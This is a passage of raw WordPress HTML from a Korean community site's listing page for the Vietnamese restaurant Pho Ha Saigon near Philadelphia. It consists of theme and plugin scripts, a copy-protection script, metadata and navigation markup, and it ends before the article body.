<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=300d46dc3125a5893c0330dd94f6d39d&mb_nonce_time=1769800880&wp_nonce_value=539dc26b86&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=300d46dc3125a5893c0330dd94f6d39d&mb_nonce_time=1769800880&wp_nonce_value=539dc26b86&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "1494-2";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252F1494-2%252F";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/1494-2/";shareData["title"]			= "pho ha saigon필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "https://philain.com/wp-content/uploads/2018/01/PhoHaExterior_LR.jpg";shareData["content"]	= "Located in and around Philadelphia. Our patrons come from far and wide to taste our delicious dishes. We welcome you and your family to taste what Vietnam has to offer.  PHO HA SAIGON TEMPLE UNIVERSIT";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/posts/1494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/1494-2/" />
<link rel='shortlink' href='https://philain.com/?p=1494' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "32c001ba4f";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="29540e5b91";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/restaurant/",
                    "name": "추천맛집"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/restaurant/vietnam/",
                    "name": "월남식"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/1494-2/",
                    "name": "pho ha saigon"                                
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='qcawesomefont.css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/qcawesomefont.min.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-rwd-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-registration-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-pdcustom-common-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/pdcustomize-common.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcopd-magpopup-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/magnific-popup.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-embed-form-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/css/embed-form.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-tab-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/tab_style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-autocomplete-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/jquery-autocomplete-ui.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_login-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-fa-modal-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick.css-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick-theme-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_dashboard-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1494 single-format-standard wp-theme-Newspaper td-standard-pack unselectable 1494-2 global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
            </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
